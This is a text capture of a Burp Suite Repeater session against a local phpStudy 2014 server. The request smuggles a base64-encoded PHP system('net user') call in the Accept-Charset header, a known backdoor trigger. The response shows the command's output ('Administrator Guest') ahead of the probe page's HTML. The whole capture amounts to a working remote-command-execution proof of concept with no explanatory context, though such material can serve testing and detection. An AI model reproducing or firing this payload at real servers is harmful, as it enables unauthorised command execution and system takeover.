 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.1.91 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.91
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset: c3lzdGVtKCduZXQgdXNlcicpOw==
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 05:56:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 14982
-------------------------------------------------------------------------------
Administrator Guest
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>phpStudy 探针 2014 </title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style type="text/css">
<!--
* {font-family: Tahoma, "Microsoft Yahei", Arial; }
body{text-align: center; margin: 0 auto; padding: 0;
background-color:#FFFFFF;font-size:12px;font-family:Tahoma, Arial}
h1 {font-size: 26px; font-weight: normal; padding: 0; margin: 0; color: #444444;}
h1 small {font-size: 11px; font-family: Tahoma; font-weight: bold; }
a{color: #000000; text-decoration:none;}
a.black{color: #000000; text-decoration:none;}
b{color: #999999;}
? < + > Type a search term 0 matches
Done 15,203 bytes | 1,076 millis